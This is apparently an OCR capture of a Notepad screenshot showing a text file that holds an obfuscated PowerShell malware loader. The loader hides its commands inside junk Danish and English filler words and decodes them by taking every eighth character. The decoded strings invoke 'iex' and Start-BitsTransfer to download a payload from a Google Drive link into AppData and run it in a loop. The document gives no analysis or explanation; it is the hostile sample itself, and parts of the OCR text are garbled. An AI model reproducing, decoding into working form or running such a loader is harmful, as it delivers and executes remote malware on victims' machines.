 Skibsskruerne91.txt
File Edit View
powershell "<#Ironiserende Imborder Hulheden Peabird Lnkens Anstdssten #>;$Pebermynters=(cmd /c set /A 115^^0);Function albertuss ([String]$Armariolum215)
{$Pebermynters=[char][int]$Pebermynters;$Stikpiller=$Pebermynters+'ubstring';$Mistletoes=8;$Afhudes=Ridefogders($Armariolum215);For($Coapprover=7; $Coapprover -lt $Afhudes;
$Coapprover+=$Mistletoes){$Dendropogon=$Armariolum215.$Stikpiller.Invoke($Coapprover, 1);$Konsistorialkontor=$Konsistorialkontor+$Dendropogon;}$Konsistorialkontor;}function
Reflectorizing ($Frsteviolin){. ($Rebuffably) ($Frsteviolin);}function Ridefogders ([String]$Sagregisteret){$Enucleator=$Sagregisteret.Length-1;
$Enucleator;}$Iatrochemical=albertuss ' RegistTEkspertrContradaHypothenSabelkas ,insenf BoppeneIncongrrBaadskar,enzinti randlonPr,gresg Ag rsk ';$Mynas248=albertuss
'JennifehPredicttExtremitUnm.ddlpMalkendsAurined:Addi,en/attaina/ Zonet dMetamorrIncir,ui OvereavNeuro.aeg.nandr. Indregg GangshoMu keorohemielygChimangl
OrbitseUdebliv.PitchpocInterbloElsewismSyvstje/Carates# Pulver#Afklaps?svendepe Byplanx FormprpAkasastoAnaerobr Ver,entBloddon=Stephan#Bazonbu-Bughind# Hindig# Exocyc#Thermo
# Dueu t[ Cormac]Indkald].ectumciAtelierd Narrat=Kveller1Tr nchctAttribunOvervioXd gpengrConvexiXBekranscCowli,ehEndu eovGleaminMBesmokeoPomaryuxGingerlF.ikkestTP,colete
skatebWScuddl 7OutdariSLyophillSt.vens3 samariF Ma,vasRArmadae0Skippen#Ud.ikli#ri.stri# No,tra#Vestas.#Repaire# agocy# Wrangl#Fidusku# C.rame#Hollywo ';$Rebuffably=albertuss
'QuintusiSauerkrekvoterexfys,ote ';$Gooseskin=albertuss 'Indko,t$,nderbegSkrofu l FactuaoBastonabPlanetgaUnmeedyl Sieurs:FoleykuPExtenderBrayekoeSubnatua
KontincZethstehExclaimeCurnst sMander Sk,somm=Film nd UnsizedS BoghantNigeriaaThermosrPhutplat Forpl.-HathawaBTheodidiEndossetDybl rnsFacitteT minsterM sonsbaFle.gudn
MalerlsMultisefNothinge ForstrrKon.ito Underdi-GarageaSSubstano D.urwau An epar Rohanlc ball.teCockney Sideord$A.choreMOpvarmey I,termnhelicota Simu.asNastali2Tr
ndse4Renegot8ltgbeck Barrela-KommentD Tekstbe Indb.ss Ventelt VialfuiUngskuen Enter,aSmugkrotKvk eneiImpedimoInf,acenFendill Unci l$Crunc iS Aoua sc
ckeeinhRavespoiCorditizHabitaboGerrigtmSuperdeeGenopnardittiesiGadroona Papste ';Reflectorizing (albertuss 'Droumy,$JernfilgIm.odyil offosoLatrantbSkrmstyaD iverel
Megaby:StudebaS telepac,egentshSpelliniTronfraztilfileo.isacchmMat.ikeeDhikrsgrFistelsiForfatta Finans=Escadri$LithopheAcidaspnCoregnavUnassai:CyklonbahovedskpFa,keltp
TricoldForsy,iaL.vordet remun.aCoun er ') ;Reflectorizing (albertuss 'WienerpIPachy.emZ osporpCytoanaoPseudoprPregaintDr.kneu-SaucepaMOrlogs.oPplretedUndivulu atomf,lAttentie
Sauced Cul,asuBPreexchiR mfiretKej,haasMargentTSvrindurCellarea,loakstnWrinklesSt.tikefOrdrerse oct.merAcetona ') ;$Schizomeria=$Schizomeria+'\Bjdens.Ant' ;Reflectorizing
(albertuss 'Impa si$popp.ydgForbog,lA,rsagso strobobLoud rbaSneplovlTju.hne: PreconFholarctr DaahinoD.spitusTab lattCombinef Fangstr KaabesiAcajou e
DermossSkaberg=propful(Do.beltTInputsteUn.hospsvernonitRuedesc- OliehoPRynkes,aHo,semotEnt,robhRegiste Pharmac$MegaaraSStjernecOver,tthGo,otheiAfskallzKalendeo
isorlimPlannedeAfrignirIndkrediFerdiadaBilleds)gormssk ') ;while (-not $Frostfries) {Reflectorizing (albertuss 'Dis ikoIKabsminfFerashs Mon cid(Stormpr
$Jg.rsprPFran,kgrIns.lare JiffphaMy.midoc Rit,alh SlangeeSmykkeasFlui.um.Pikt,grJGodkendoTilemakbConferrSHjforrdtA.tokraa RelatitIrasja e Bestse Bunomas-Puk,erheSailyfaqR
micat Forske$HalvhedI Ba,kgaaGazernetMishandrAbstineoavisartcGaaretnhHerpesteHeterosmIndbe eiHjlan scKursor.aSaddelml Mammit)Faklen Fortykk{CanafisSInterkitSu erhea Sspejdr
Mone.atVetkous-SvedsbySDiagonalBeskydeePointere BambuspMoyit s I.comme1 shiesp}Fjor,reeTjenestlOomancysSoldateeDybdahl{ Tro,heS KondictForkobraBekosterSocialatSanguif-
ConchoSEnkeltvlFlygtnieSyno,yme Se.skapKa,abas Delumin1Pigenav;Dobbe rR Diquate ReprodfAndaluslSpati teVideregc Toxifet Udsta.o ,outgjrAnnihili Ant,pazGrundtaidjvlehon